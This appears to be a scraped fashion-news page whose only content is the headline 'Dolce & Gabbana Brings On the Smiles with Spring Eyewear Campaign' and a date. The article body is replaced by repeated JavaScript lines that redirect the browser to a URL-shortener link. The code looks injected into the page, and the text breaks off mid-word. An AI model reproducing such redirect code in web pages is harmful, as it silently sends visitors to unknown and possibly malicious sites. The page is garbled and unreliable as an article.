
Dolce & Gabbana Brings On the Smiles with Spring
Eyewear Campaign
May 9, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...